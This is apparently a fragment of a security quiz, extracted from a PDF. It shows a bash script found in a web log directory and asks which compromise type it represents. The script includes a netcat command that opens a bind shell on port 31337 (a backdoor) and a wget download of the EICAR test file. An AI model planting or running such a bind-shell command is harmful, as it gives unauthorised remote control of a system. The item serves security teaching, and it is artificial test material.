 Command output 1
Command output 2
$ cat /var/log/www/file.sh
#!/bin/bash
date=`date +%Y-%m-%y`
echo "type in your full name: "
read loggedInName
nc -l -p 31337 -e /bin/bash
wget www.eicar.org/download/eicar.com.txt
echo "Hello, $loggedInName the virus file has been downloaded"
Compromise Type 2
Logic bomb
Backdoor
SQL injection
RAT
Rootkit